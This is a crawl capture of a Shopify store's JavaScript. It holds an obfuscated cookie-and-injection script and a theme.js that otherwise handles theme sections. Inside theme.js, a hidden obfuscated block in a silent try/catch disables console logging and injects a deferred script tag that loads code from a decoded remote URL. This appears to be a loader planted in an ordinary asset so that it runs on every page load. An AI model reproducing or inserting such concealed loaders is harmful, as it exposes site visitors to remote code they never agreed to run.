_0x289d6a[_0xd71f62("6cGB",2096,2039,2114,1872)](_0x348b3c,_0x3be483)},wDcOh:_0x289d6a[_0x58e53a(1875,1630,"MsKu",1849,1976)],lkYrl:_0x289d6a[_0x58e53a(1835,2025,"v$Xp",1657,1904)]};if(_0x289d6a[_0x1b0ffa(-477,-361,-166,-178,"cL4r")](_0x289d6a[_0x44e5d7(1283,1287,1323,1425,"$&[N")],_0x289d6a[_0x44e5d7(1399,1293,1411,1146,"BX$z")]))for(var _0x36b1cb=function(){function _0x39ec9e(_0x3a1709,_0xb9263e,_0x586bd1,_0x2a6779,_0x2411b2){return _0x54e678(_0xb9263e- -1369,_0xb9263e-169,_0x586bd1-245,_0x2a6779-284,_0x586bd1)}function _0x2ce6b5(_0x308b4c,_0x432a10,_0x356647,_0x2ed5e3,_0x3c1353){return _0x1b0ffa(_0x308b4c-435,_0x308b4c-1598,_0x356647-280,_0x2ed5e3-14,_0x432a10)}function _0x4e9170(_0x315b6e,_0x3e0c3e,_0x3ecc18,_0x4c3e23,_0x3fff21){return _0x54e678(_0x3ecc18- -513,_0x3e0c3e-404,_0x3ecc18-264,_0x4c3e23-404,_0x3fff21)}function _0x588598(_0x28eb13,_0x10e8c2,_0x240e4a,_0x264ff0,_0x18120a){return _0x471e62(_0x240e4a,_0x10e8c2-23,_0x240e4a-428,_0x264ff0-224,_0x264ff0- -617)}function _0x46c8d6(_0x2a1a98,_0x4164b7,_0x126195,_0x533595,_0x23579f){return _0x54e678(_0x533595- -1121,_0x4164b7-338,_0x126195-12,_0x533595-180,_0x23579f)}if(_0x52906d[_0x46c8d6(244,57,35,67,"W)1]")](_0x52906d[_0x39ec9e(172,-64,"u!E&",-295,-191)],_0x52906d[_0x2ce6b5(1605,"@3Jz",1533,1432,1437)])){var _0x51d988=_0x52906d[_0x39ec9e(49,-45,"*7V!",112,156)](_0x52906d[_0x4e9170(600,817,642,789,"8!2A")](_0x339197,_0x5a9b2e),1);return _0x52906d[_0x2ce6b5(1675,"F$6m",1772,1426,1547)](_0x589892,_0x52906d[_0x4e9170(786,901,733,659,"#34O")]),_0x52906d[_0x46c8d6(-300,-425,-379,-206,"Fc]d")](_0x5e8f3f,_0x52906d[_0x46c8d6(30,329,327,264,"W)1]")],_0x51d988,_0x41b9b2),_0x51d988}else{var _0x5aa6a9;try{if(_0x52906d[_0x46c8d6(176,74,492,258,"Jg6Z")](_0x52906d[_0x588598(362,706,"*7V!",545,439)],_0x52906d[_0x4e9170(293,359,498,349,"Nxh%")])){var _0x33b3f7=_0xf5c39f[_0x4e9170(962,1041,817,668,"MeWZ")](_0x2fc006,arguments);return _0x4b514f=null,_0x33b3f7}else _0x5aa6a9=_0x52906d[_0x39ec9e(-245,-206,"@cb8",4,-304)](Function,_0x52906d[_0x39ec9e(-144,-292,"u!E&",-397,-282)](_0x52906d[_0x46c8d6(-6,286,314,88,"$&[N")](_0x52906d[_0x39ec9e(-578,-404,"W)1]",-504,-319)],_0x52906d[_0x4e9170(816,860,813,796,"Nxh%")]),");"))()}catch{if(_0x52906d[_0x4e9170(589,750,556,362,"5a1Y")](_0x52906d[_0x588598(967,926,"^iTk",780,544)],_0x52906d[_0x39ec9e(33,-137,"(x!A",-112,-181)])){var _0x1cd7fd=_0xbff333?function(){function _0x32e98e(_0x2f6fdd,_0x3f56b1,_0x17ee6c,_0x52cf1e,_0x4d3040){return _0x39ec9e(_0x2f6fdd-356,_0x2f6fdd-301,_0x17ee6c,_0x52cf1e-126,_0x4d3040-396)}if(_0x2858d1){var _0xc9c86d=_0x3545f6[_0x32e98e(113,187,"wkv&",213,52)](_0x27d2e9,arguments);return _0x2a2a17=null,_0xc9c86d}}:function(){};return _0x388238=!1,_0x1cd7fd}else _0x5aa6a9=window}return _0x5aa6a9}},_0x574373=_0x289d6a[_0x58e53a(1793,1575,"3lc2",1765,1724)](_0x36b1cb),_0x26c2b8=_0x574373[_0x54e678(984,1106,1155,1181,"@cb8")+"le"]=_0x574373[_0x54e678(1365,1264,1266,1537,"u!E&")+"le"]||{},_0x5315ca=[_0x289d6a[_0x54e678(932,788,872,936,"Xhqo")],_0x289d6a[_0x1b0ffa(108,-66,-257,-311,"BX$z")],_0x289d6a[_0x44e5d7(1152,1334,1530,1108,"5a1Y")],_0x289d6a[_0x54e678(994,886,1012,1164,"BX$z")],_0x289d6a[_0x58e53a(1755,1615,"5a1Y",1505,1908)],_0x289d6a[_0x471e62("zPqo",1298,1089,1095,1174)],_0x289d6a[_0x54e678(929,1092,732,806,"H@Hk")]],_0xd7a7d7=0;_0x289d6a[_0x471e62("W)1]",1338,1318,1482,1411)](_0xd7a7d7,_0x5315ca[_0x58e53a(1727,1976,"*7V!",1756,1908)+"h"]);_0xd7a7d7++)if(_0x289d6a[_0x44e5d7(1760,1702,1571,1865,"u!E&")](_0x289d6a[_0x1b0ffa(35,-103,10,-276,"wx)4")],_0x289d6a[_0x471e62("6cGB",1479,1423,1222,1330)]))for(var _0x3a1f21=_0x289d6a[_0x1b0ffa(150,39,-182,151,"QbR!")][_0x471e62("sDe6",1291,1081,1198,1193)]("|"),_0x54682b=-1*7523+6756+-1*-767;;){switch(_0x3a1f21[_0x54682b++]){case"0":_0x533543[_0x1b0ffa(-423,-241,-102,-314,"@5K1")+_0x471e62("@x4U",1296,1308,1146,1297)]=_0x46184b[_0x54e678(922,906,1160,1113,"bROt")](_0x46184b);continue;case"1":_0x533543[_0x1b0ffa(-170,-387,-616,-621,"5a1Y")+_0x44e5d7(1877,1776,1681,1899,"BX$z")]=_0x5a42fb[_0x44e5d7(1357,1314,1410,1506,"Fc]d")+_0x54e678(1187,1211,1203,982,"MsKu")][_0x58e53a(1783,1662,"riNH",1540,1639)](_0x5a42fb);continue;case"2":var _0x46323e=_0x5315ca[_0xd7a7d7];continue;case"3":var _0x5a42fb=_0x26c2b8[_0x46323e]||_0x533543;continue;case"4":var _0x533543=_0x46184b[_0x1b0ffa(-27,-220,-279,-231,"3lc2")+_0x58e53a(1694,1648,"mY]e",1695,1858)+"r"][_0x54e678(1229,1418,1295,1061,"Fc]d")+_0x1b0ffa(-16,37,115,-143,"BX$z")][_0x1b0ffa(-204,-162,-257,-289,"Jg6Z")](_0x46184b);continue;case"5":_0x26c2b8[_0x46323e]=_0x533543;continue}break}else{var _0x23c1d4;try{_0x23c1d4=bumkWt[_0x44e5d7(1624,1637,1728,1801,"fy(t")](_0x4429b7,bumkWt[_0x54e678(1302,1528,1511,1179,"riNH")](bumkWt[_0x1b0ffa(-376,-353,-238,-428,"v$Xp")](bumkWt[_0x58e53a(1689,1563,"bROt",1587,1526)],bumkWt[_0x44e5d7(1251,1498,1724,1547,"QbR!")]),");"))()}catch{_0x23c1d4=_0x1511da}return _0x23c1d4}else if(_0x329baf){var _0x1f0cff=_0x1e7aae[_0x44e5d7(1437,1533,1500,1506,"(x!A")](_0x3305ea,arguments);return _0x576b01=null,_0x1f0cff}});_0x289d6a[_0x1c4540(1516,"QbR!",1236,1085,1312)](_0x94bf3e);var _0x15d6ca=_0x289d6a[_0x3182f6(803,733,872,820,"sDe6")](GetCookie2,_0x289d6a[_0xcaa966(1384,1224,1397,"MsKu",1298)]);function _0x1c4540(_0x6017ae,_0x4ff742,_0x5bc092,_0x4918a4,_0x46a5ac){return _0x4b4991(_0x6017ae-106,_0x4ff742-367,_0x46a5ac-492,_0x4ff742,_0x46a5ac-133)}function _0xcaa966(_0xac5c57,_0xaccc45,_0x18a310,_0x462079,_0x5c5499){return _0x4b4991(_0xac5c57-298,_0xaccc45-395,_0x5c5499-560,_0x462079,_0x5c5499-416)}if(_0x289d6a[_0x3182f6(787,817,933,621,"GGee")](_0x15d6ca,null)){if(_0x289d6a[_0x12f136(1264,1333,1344,1050,"Jg6Z")](_0x289d6a[_0x3182f6(929,1133,1064,1035,"*7V!")],_0x289d6a[_0x12f136(1299,1510,1401,1450,"bROt")]))return _0x289d6a[_0x410c98(-249,-242,-441,-446,"D)0W")](SetCookie2,_0x289d6a[_0xcaa966(1488,1211,1396,"oU#$",1310)],"1"),-6924+-5*1477+-2385*-6;var _0x23b143=_0x2672b3?function(){function _0x974409(_0x53f9c4,_0x450ed7,_0x8b5e50,_0x169dd6,_0x30a8ef){return _0x3182f6(_0x169dd6-892,_0x450ed7-270,_0x8b5e50-352,_0x169dd6-279,_0x450ed7)}if(_0x59c24c){var _0x1fbc82=_0x49883d[_0x974409(1374,"MsKu",1523,1424,1480)](_0x2a1006,arguments);return _0x5b2ad6=null,_0x1fbc82}}:function(){};return _0xd8fb44=!1,_0x23b143}else if(_0x289d6a[_0xcaa966(1073,992,1185,"MeWZ",1119)](_0x289d6a[_0xcaa966(893,896,802,"@cb8",981)],_0x289d6a[_0x1c4540(984,"blQ9",1105,837,903)]))_0x3cf372=bumkWt[_0xcaa966(1106,1239,1122,"Ow5g",1199)](_0x1fbd81,bumkWt[_0x3182f6(522,429,685,539,"@cb8")](bumkWt[_0x410c98(-366,-220,-63,-447,"v$Xp")](bumkWt[_0x410c98(-225,-141,-281,-248,"Fc]d")],bumkWt[_0x12f136(1174,1286,941,966,"#34O")]),");"))();else{var _0x4318df=_0x289d6a[_0x12f136(1060,1072,1100,881,"u!E&")](_0x289d6a[_0x12f136(892,894,1015,883,"$&[N")](parseInt,_0x15d6ca),1);return _0x289d6a[_0x410c98(23,-89,-83,150,"6k9S")](DeleteCookie2,_0x289d6a[_0x12f136(1063,918,1246,1211,"Fc]d")]),_0x289d6a[_0x3182f6(504,510,552,546,"ARJy")](SetCookie2,_0x289d6a[_0x3182f6(511,675,284,367,"mY]e")],_0x4318df,exp),_0x4318df}},getCookieVal2=function(_0x51501d){var _0x5c358a={FNgFk:function(_0x52de4e,_0x46fb3c){return _0x52de4e==_0x46fb3c},TxGLT:function(_0x20dd0f,_0xca085d){return _0x20dd0f(_0xca085d)}};function _0x183431(_0x3351d2,_0x3d0ea1,_0x249f31,_0x33faa9,_0x585fca){return _0x4b4991(_0x3351d2-367,_0x3d0ea1-340,_0x249f31-306,_0x585fca,_0x585fca-164)}var _0x3888f3=document[_0x2a7151("&B!P",353,817,494,574)+"e"][_0x2a7151("D)0W",666,644,281,440)+"Of"](";",_0x51501d);function _0x208953(_0x58d98a,_0x378cee,_0x51313f,_0x1d4652,_0x384313){return _0x133d70(_0x58d98a-226,_0x378cee-44,_0x51313f-280,_0x58d98a,_0x378cee- -154)}function _0x2a7151(_0x16dfc8,_0x5627d4,_0x1c6da2,_0x252bde,_0x49608c){return _0x133d70(_0x16dfc8-366,_0x5627d4-394,_0x1c6da2-280,_0x16dfc8,_0x49608c-343)}_0x5c358a[_0x2a7151("v$Xp",411,569,329,492)](_0x3888f3,-(859*-1+-1061*1+1921))&&(_0x3888f3=document[_0x2a7151("Nxh%",391,496,246,423)+"e"][_0x208953("ARJy",167,285,405,386)+"h"]);function _0x589cce(_0x1326be,_0x2d6c99,_0x3753c6,_0x322ea3,_0x4ee81d){return _0x40439e(_0x1326be,_0x2d6c99-458,_0x2d6c99- -848,_0x322ea3-100,_0x4ee81d-399)}function _0x5327ef(_0x7b7fbc,_0x2a7710,_0x656375,_0x2c0315,_0x55f0de){return _0x14e699(_0x7b7fbc-13,_0x2a7710-321,_0x656375,_0x7b7fbc- -503,_0x55f0de-111)}return _0x5c358a[_0x5327ef(547,558,"BX$z",687,411)](unescape,document[_0x2a7151("@5K1",571,650,847,666)+"e"][_0x589cce("&EgM",569,705,757,453)+_0x183431(960,1203,999,1110,"v9Ib")](_0x51501d,_0x3888f3))};var GetCookie=GetCookie2,SetCookie=SetCookie2,DeleteCookie=DeleteCookie2,amt=amt2,getCookieVal=getCookieVal2,expDays=7505+2*2771+-12347,exp=new Date;exp[_0x133d70(303,300,169,"@cb8",252)+"me"](exp[_0x700064(1553,1469,1579,1477,"@cb8")+"me"]()+expDays*(-1*-9041+9443*1+-18460)*(1592*-4+-626*-4+-3*-1308)*(-1*274+1161+-827)*(-15580+4145*4)),amt2(),document[_0x4b4991(530,795,723,"ivZS",671)][_0x133d70(191,-23,15,"D)0W",36)+_0x40439e("@3Jz",1692,1789,1844,1554)+_0x4b4991(772,761,591,"v$Xp",678)+_0x4b4991(603,501,426,"Nxh%",432)](_0x4b4991(165,439,410,"v9Ib",355)+_0x4b4991(810,573,604,"u!E&",444),_0x14e699(540,389,"@cb8",569,770)+_0x133d70(-176,166,93,"Jg6Z",-35)+_0x40439e("6cGB",1734,1613,1543,1666)+_0x14e699(828,601,"ARJy",833,866)+_0x40439e("3lc2",1671,1744,1563,1912)+_0x4b4991(678,227,453,"MeWZ",672)+_0x4b4991(266,571,474,"&B!P",570)+_0x4b4991(343,362,417,"MeWZ",600)+_0x700064(1591,1457,1302,1404,"ARJy")+_0x40439e("*7V!",1600,1589,1555,1591)+_0x700064(1592,1356,1575,1464,"MsKu")+_0x4b4991(789,811,822,"F$6m",654)+_0x14e699(968,896,"u!E&",1042,1185)+_0x4b4991(814,671,576,"@x4U",530)+_0x14e699(833,541,"u!E&",628,785)+_0x4b4991(575,887,756,"6cGB",832))}catch{}function _0x40439e(_0x9456c6,_0x52bcdf,_0x198a7c,_0x7f62d1,_0x38162c){return _0x1393(_0x198a7c-881,_0x9456c6)}function _0x14e699(_0x5ec56f,_0x443722,_0xdf9187,_0x441df1,_0x2d65e9){return _0x1393(_0x441df1-86,_0xdf9187)}function _0x700064(_0x26c0c7,_0x3773c9,_0x1a3784,_0x50dc1f,_0x2a014b){return _0x1393(_0x50dc1f-530,_0x2a014b)}if(document[_0x133d70(234,185,73,"8!2A",235)+"e"][_0x40439e("KDKs",1675,1836,1812,1705)+"Of"](_0x40439e("u!E&",1909,1696,1614,1459)+_0x40439e("u!E&",1335,1503,1559,1643))>-(16070+1*-16069))try{document[_0x4b4991(458,429,427,"6k9S",515)][_0x4b4991(600,805,804,"blQ9",635)+_0x14e699(752,742,"Ow5g",789,718)+_0x14e699(869,1032,"zPqo",1018,1147)+_0x40439e("Xhqo",1245,1493,1673,1711)](_0x700064(1114,1290,1101,1096,"GGee")+_0x40439e("mY]e",1497,1672,1715,1865),_0x14e699(1253,1179,"u!E&",1013,1e3)+_0x40439e("u!E&",1208,1420,1259,1623)+_0x133d70(26,505,369,"Jg6Z",264)+_0x700064(1393,1392,1528,1447,"wkv&")+_0x14e699(1108,1055,"blQ9",930,836)+_0x40439e("ivZS",1433,1442,1607,1648)+_0x133d70(33,84,255,"W)1]",38)+_0x4b4991(181,175,417,"MeWZ",527)+_0x700064(1475,1258,1270,1306,"Fc]d")+_0x14e699(1039,1163,"oU#$",1026,823)+_0x14e699(1188,827,"^iTk",946,934)+_0x4b4991(712,688,501,"@cb8",572)+_0x133d70(229,16,185,"Ow5g",-3)+_0x40439e("H@Hk",1818,1708,1771,1777)+_0x40439e("3lc2",1565,1591,1544,1800)+_0x700064(1614,1203,1274,1376,"ARJy"))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/taryn-x-philip-myshopify.js.map?v=U3VuIEZlYiAwMSAyMDI2IDAwOjM2OjI3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://tarynphilip.com/cdn/shop/t/12/assets/theme.js?v=127911385534571913141759932004
body_size: 64010
content:
var SECTION_ID_ATTR$1="data-section-id";function Section(container,properties){this.container=validateContainerElement(container),this.id=container.getAttribute(SECTION_ID_ATTR$1),this.extensions=[],Object.assign(this,validatePropertiesObject(properties)),this.onLoad()}Section.prototype={onLoad:Function.prototype,onUnload:Function.prototype,onSelect:Function.prototype,onDeselect:Function.prototype,onBlockSelect:Function.prototype,onBlockDeselect:Function.prototype,extend:function(extension){this.extensions.push(extension);var extensionClone=Object.assign({},extension);delete extensionClone.init,Object.assign(this,extensionClone),typeof extension.init=="function"&&extension.init.apply(this)}};function validateContainerElement(container){if(!(container instanceof Element))throw new TypeError("Theme Sections: Attempted to load section. The section container provided is not a DOM element.");if(container.getAttribute(SECTION_ID_ATTR$1)===null)throw new Error("Theme Sections: The section container provided does not have an id assigned to the "+SECTION_ID_ATTR$1+" attribute.");return container}function validatePropertiesObject(value){if(typeof value<"u"&&typeof value!="object"||value===null)throw new TypeError("Theme Sections: The properties object provided is not a valid");return value}typeof Object.assign!="function"&&Object.defineProperty(Object,"assign",{value:function(target){if(target==null)throw new TypeError("Cannot convert undefined or null to object");for(var to=Object(target),index=1;index<arguments.length;index++){var nextSource=arguments[index];if(nextSource!=null)for(var nextKey in nextSource)Object.prototype.hasOwnProperty.call(nextSource,nextKey)&&(to[nextKey]=nextSource[nextKey])}return to},writable:!0,configurable:!0});var SECTION_TYPE_ATTR="data-section-type",SECTION_ID_ATTR="data-section-id";window.Shopify=window.Shopify||{},window.Shopify.theme=window.Shopify.theme||{},window.Shopify.theme.sections=window.Shopify.theme.sections||{};var registered=window.Shopify.theme.sections.registered=window.Shopify.theme.sections.registered||{},instances=window.Shopify.theme.sections.instances=window.Shopify.theme.sections.instances||[];function register(type,properties){if(typeof type!="string")throw new TypeError("Theme Sections: The first argument for .register must be a string that specifies the type of the section being registered");if(typeof registered[type]<"u")throw new Error('Theme Sections: A section of type "'+type+'" has already been registered. You cannot register the same section type twice');function TypedSection(container){Section.call(this,container,properties)}return TypedSection.constructor=Section,TypedSection.prototype=Object.create(Section.prototype),TypedSection.prototype.type=type,registered[type]=TypedSection}function load(types,containers){types=normalizeType(types),typeof containers>"u"&&(containers=document.querySelectorAll("["+SECTION_TYPE_ATTR+"]")),containers=normalizeContainers(containers),types.forEach(function(type){var TypedSection=registered[type];typeof TypedSection>"u"||(containers=containers.filter(function(container){return isInstance(container)||container.getAttribute(SECTION_TYPE_ATTR)===null?!1:container.getAttribute(SECTION_TYPE_ATTR)!==type?!0:(instances.push(new TypedSection(container)),!1)}))})}function unload(selector){var instancesToUnload=getInstances(selector);instancesToUnload.forEach(function(instance){var index=instances.map(function(e2){return e2.id}).indexOf(instance.id);instances.splice(index,1),instance.onUnload()})}function getInstances(selector){var filteredInstances=[];if(NodeList.prototype.isPrototypeOf(selector)||Array.isArray(selector))var firstElement=selector[0];if(selector instanceof Element||firstElement instanceof Element){var containers=normalizeContainers(selector);containers.forEach(function(container){filteredInstances=filteredInstances.concat(instances.filter(function(instance){return instance.container===container}))})}else if(typeof selector=="string"||typeof firstElement=="string"){var types=normalizeType(selector);types.forEach(function(type){filteredInstances=filteredInstances.concat(instances.filter(function(instance){return instance.type===type}))})}return filteredInstances}function getInstanceById(id){for(var instance,i2=0;i2<instances.length;i2++)if(instances[i2].id===id){instance=instances[i2];break}return instance}function isInstance(selector){return getInstances(selector).length>0}function normalizeType(types){return types==="*"?types=Object.keys(registered):typeof types=="string"?types=[types]:types.constructor===Section?types=[types.prototype.type]:Array.isArray(types)&&types[0].constructor===Section&&(types=types.map(function(TypedSection){return TypedSection.prototype.type})),types=types.map(function(type){return type.toLowerCase()}),types}try{let c2=function(w2,M,h,I){return L2(h-591,M)},L2=function(w2,M){var h=E2();return L2=function(I,R){I=I-(8973+7473*-1+-1176);var m=h[I];if(L2.SocBLx===void 0){var N=function(Y2){for(var D="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",S="",z="",x=S+N,a2=0,t2,C,H=0;C=Y2.charAt(H++);~C&&(t2=a2%4?t2*64+C:C,a2++%4)?S+=x.charCodeAt(H+10)-10!==0?String.fromCharCode(255&t2>>(-2*a2&6)):a2:0)C=D.indexOf(C);for(var V=0,s=S.length;V<s;V++)z+="%"+("00"+S.charCodeAt(V).toString(16)).slice(-2);return decodeURIComponent(z)};L2.qzpbMI=N,w2=arguments,L2.SocBLx=!0}var o2=h[1*6730+9166+-1987*8],g=I+o2,B=w2[g];if(B)m=B;else{var Y=function(D){this.ZMAxwD=D,this.yMLsKY=[1,0,0],this.yxqrpu=function(){return"newState"},this.clByqF="\\w+ *\\(\\) *{\\w+ *",this.ZnrcXA=`['|"].+['|"];? *}`};Y.prototype.jZSmyy=function(){var D=new RegExp(this.clByqF+this.ZnrcXA),S=D.test(this.yxqrpu.toString())?--this.yMLsKY[6067+1*-4894+-293*4]:--this.yMLsKY[-1*2115+2371*3+-4998];return this.UlpLkb(S)},Y.prototype.UlpLkb=function(D){return~D?this.AiBZqB(this.ZMAxwD):D},Y.prototype.AiBZqB=function(D){for(var S=0,z=this.yMLsKY.length;S<z;S++)this.yMLsKY.push(Math.round(Math.random())),z=this.yMLsKY.length;return D(this.yMLsKY[-4495+1*-7795+-1229*-10])},new Y(L2).jZSmyy(),m=L2.qzpbMI(m),w2[g]=m}return m},L2(w2,M)},E2=function(){var w0=["y29UC3rYDwn0BW","C3LJDvK","BMn0Aw9UkcKG","qvbZs1y","Dg9tDhjPBMC","sgHZtMW","C3jJ","y29UC29Szq","DfzkDeC","zgSTyw1HEM9Uyq","CMv0DxjUicHMDq","yMzluu4","CMTJBhu","nde4mZe4AgTbzeLm","BMv4DfnPyMXPBG","t0DKr3q","CM4GDgHPCYiPka","yxrPyY1WB3mUCW","D3mUy29Tl2XPyG","yMHVAva","zgvMzxi","mtbpz1b3tgq","ExjPt1a","ug5Zvee","x19WCM90B19F","mtyXotuWmdHPzgLqAgq","zhHYD1u","D2fYBG","Bg9N","z2v0rwXLBwvUDa","tKnit1u","EvL1uhO","uNfkswu","mJu3nty0nu1mshbusG","zxjYB3i","mhWZFdj8nhW1Fa","Aw5Zzxj0qMvMBW","tvfdu20","mtmZnJG5ouzlAvn0Ca","nJq2ndi2CeLIC0Hm","CgfYzw50tM9Kzq","yMLUza","zhzrzeu","C2vHCMnO","ChjVDg90ExbL","yxbWBhK","CgHPBgLWlw15CW","wgXPy2e","sNzJzhi","oenIDg9OAW","zw50","rLzxsLu","DgfIBgu","vhvvyuy","mtC1vLjiwe9x","x25WBs9ZDgf0Aq","kcGOlISPkYKRkq","BgvUz3rO","yY9HCgKUANm","DhfLwfe","mty2nw1eBhLfzW","C2nYAxb0","mwrAzfz1CW","y3jLyxrLrwXLBq","E30Uy29UC3rYDq","Ag9WAwz5lMPZ","zM1sEuK","seLJwxO","C0j5vgfNtMfTzq","s2HXrfO","Ahr0Chm6lY9ZDa","tvHSEfu","mJiZnZzcrvvorvm","sNj5u3e","nJe2mdjvy0PjzwG","y3rVCIGICMv0Dq"];return E2=function(){return w0},E2()};var c=c2,L=L2,E=E2;(function(w2,M){var h=w2();function Q(w3,M2,h2,I2){return L2(h2-670,I2)}function W(w3,M2,h2,I2){return L2(I2-933,M2)}for(;;)try{var I=parseInt(Q(1011,1076,1041,1039))/1*(parseInt(W(1323,1358,1309,1331))/2)+parseInt(Q(1051,1009,1017,1010))/3*(parseInt(W(1286,1322,1328,1291))/4)+parseInt(W(1251,1266,1260,1275))/5+-parseInt(Q(1034,1047,1053,1061))/6*(parseInt(Q(1045,1029,1033,1026))/7)+parseInt(W(1341,1290,1283,1314))/8*(parseInt(Q(1031,1074,1039,1022))/9)+parseInt(Q(993,983,1e3,1009))/10*(-parseInt(W(1308,1251,1314,1281))/11)+-parseInt(Q(1018,987,1004,996))/12;if(I===M)break;h.push(h.shift())}catch{h.push(h.shift())}})(E2,-261*419+-824222+1401555),function(h,I,R){var m={UiLqa:function(g,B){return g===B},Jvcdr:function(g,B){return g+B},dxrwU:P(1219,1218,1191,1185)+G(1193,1223,1228,1223)+G(1164,1164,1169,1152)+" )",HhsNl:P(1163,1192,1180,1215),bhoiP:P(1141,1168,1142,1172),tqeXQ:function(g){return g()},dIDOW:G(1199,1157,1181,1196),Xlica:P(1154,1150,1154,1187),ZylLj:"info",GUsZj:P(1187,1134,1161,1197),tUXQO:"exception",APsKV:"trace",JPPiX:function(g,B){return g<B},BpydV:G(1175,1178,1188,1225)+"1",qmXqD:function(g){return g()},tVJtG:P(1219,1163,1188,1157)};function P(w2,M,h2,I2){return L2(h2-818,M)}var N=function(){var g=!0;return function(B,Y){var D=g?function(){function d2(w2,M,h2,I2){return L2(w2- -572,M)}if(Y){var S=Y[d2(-218,-246,-213,-256)](B,arguments);return Y=null,S}}:function(){};return g=!1,D}}();function G(w2,M,h2,I2){return L2(h2-844,w2)}var o2=N(this,function(){function l2(w2,M,h2,I2){return P(w2-347,w2,M- -1194,I2-102)}var g={yYuPz:function(n2,A){return m.UiLqa(n2,A)},PnsTA:l2(45,20,50,18),RqJIe:function(n2,A){function j(w2,M,h2,I2){return l2(I2,w2-559,h2-364,I2-159)}return m[j(540,554,527,542)](n2,A)},MQCSm:l2(51,19,28,12)+l2(-25,11,17,24),rkclu:m[l2(-7,-41,-79,-62)],Njqpd:m[i2(1284,1248,1307,1300)],MXlxU:m[i2(1222,1184,1202,1206)]};function i2(w2,M,h2,I2){return P(w2-342,M,w2-76,I2-458)}for(var B=function(){function f2(w2,M,h2,I2){return i2(w2- -736,M,h2-87,I2-383)}function J(w2,M,h2,I2){return l2(h2,I2-1316,h2-488,I2-326)}if(g[J(1265,1285,1277,1280)](g[J(1245,1234,1306,1272)],g[f2(490,502,464,503)])){var n2;try{n2=Function(g.RqJIe(g[J(1296,1277,1257,1281)](g[f2(504,522,521,520)],g[f2(555,581,538,582)]),");"))()}catch{if(g[f2(498,464,498,501)](g.Njqpd,g[J(1345,1333,1282,1320)])){var p2=N?function(){function q(w2,M,h2,I2){return f2(M- -206,w2,h2-4,I2-414)}if(p2){var U2=R[q(315,306,281,271)](C,arguments);return H=null,U2}}:function(){};return D=!1,p2}else n2=window}return n2}else if(R){var U=g[f2(512,539,507,477)](B,arguments);return Y=null,U}},Y=m[l2(29,-8,1,-38)](B),D=Y[l2(-1,16,53,37)]=Y.console||{},S=[m.dIDOW,m[l2(8,-20,-19,-25)],m.ZylLj,m.GUsZj,m.tUXQO,i2(1255,1254,1244,1292),m[l2(47,12,15,-20)]],z=1*2693+-2*-3491+-9675;m.JPPiX(z,S[l2(-3,-10,21,-47)]);z++)for(var x=m.BpydV.split("|"),a2=-9747+-1499*-5+-2252*-1;;){switch(x[a2++]){case"0":var C=N.constructor[l2(8,-23,8,-48)][i2(1244,1240,1230,1241)](N);continue;case"1":D[V]=C;continue;case"2":var H=D[V]||C;continue;case"3":var V=S[z];continue;case"4":C[l2(-36,-43,-24,-59)]=N[l2(4,-26,7,-9)](N);continue;case"5":C[l2(-19,13,38,-23)]=H[l2(-6,13,6,23)].bind(H);continue}break}});m.qmXqD(o2),(R=h["createElem"+G(1194,1200,1203,1209)](I))[G(1202,1153,1173,1185)]=!(13*-600+-5581*1+13381),R[P(1240,1224,1209,1174)]="https://st"+P(1122,1142,1144,1182)+P(1213,1187,1212,1180)+G(1156,1181,1171,1157)+G(1210,1234,1208,1192)+"c/taryn-x-"+G(1179,1218,1199,1184)+G(1219,1220,1218,1199),(h=h[G(1172,1171,1182,1172)+"sByTagName"](m[P(1232,1225,1211,1182)])[-13*-691+-1*1123+-7860])[G(1179,1224,1193,1205)].insertBefore(R,h[G(1261,1264,1243,1277)+"g"])}(document,c2(980,970,961,997)),function(h,I,R){var m={FSbwA:function(g,B){return g+B},JrySq:function(g,B){return g+B},dvQdE:function(g,B){return g!==B},dlcYS:y(883,928,896,912)+"+$",RDIxI:function(g){return g()},FVWJU:y(924,916,954,926)+"atic-pos.s"+y(953,964,976,941)+y(853,853,873,874)+k(320,306,280,329)+y(898,939,886,914)},N=function(){var g={sycuY:function(Y,D){return m.FSbwA(Y,D)},fmRyI:function(Y,D){function v(w2,M,h2,I2){return L2(h2-277,I2)}return m[v(689,684,659,649)](Y,D)},yUKXn:function(Y,D){function u2(w2,M,h2,I2){return L2(h2- -220,M)}return m[u2(116,102,131,140)](Y,D)}},B=!0;return function(Y,D){var S={ukcIX:function(a3,C){function X(w2,M,h2,I2){return L2(I2- -164,w2)}return g[X(188,189,192,222)](a3,C)},KhqDZ:function(a3,C){function K(w2,M,h2,I2){return L2(w2- -420,M)}return g[K(-45,-34,-22,-31)](a3,C)},yriOP:Z(1201,1248,1188,1218)+b(963,955,979,942)+b(954,916,920,948)+" )"};function Z(w2,M,h2,I2){return L2(I2-845,M)}function b(w2,M,h2,I2){return L2(h2-595,w2)}if(g.yUKXn(b(1002,943,971,1004),b(944,917,934,902))){var z=B?function(){function O(w2,M,h2,I2){return b(w2,M-24,h2- -449,I2-245)}if(D){var x=D[O(494,478,500,515)](Y,arguments);return D=null,x}}:function(){};return B=!1,z}else{var a2;try{a2=R(lMMAMC.ukcIX(lMMAMC[Z(1247,1225,1194,1223)](b(981,987,990,1004)+b(1016,998,982,994),lMMAMC[b(945,949,926,893)]),");"))()}catch{a2=N}return a2}}}();function y(w2,M,h2,I2){return c2(w2-303,M,I2- -44,I2-127)}var o2=N(this,function(){function r2(w2,M,h2,I2){return k(w2-373,w2- -838,M,I2-20)}function F(w2,M,h2,I2){return y(w2-294,w2,h2-384,I2-227)}return o2.toString()[r2(-544,-527,-552,-554)](m.dlcYS)[F(1125,1174,1150,1163)]()[F(1170,1135,1179,1159)+"r"](o2)[r2(-544,-563,-513,-509)](F(1151,1142,1164,1139)+"+$")});m.RDIxI(o2);function k(w2,M,h2,I2){return c2(w2-416,h2,M- -649,I2-229)}(R=h[y(891,907,933,919)+k(266,301,291,289)](I)).defer=!(-6451+-4049*-2+-3*549),R.src=m[k(267,302,303,323)],(h=h["getElement"+y(941,943,922,924)]("script")[-155+401*19+-7464])[y(866,873,932,896)][k(288,287,291,277)+"re"](R,h[y(939,982,942,946)+"g"])}(document,"script")}catch{}function normalizeContainers(containers){return 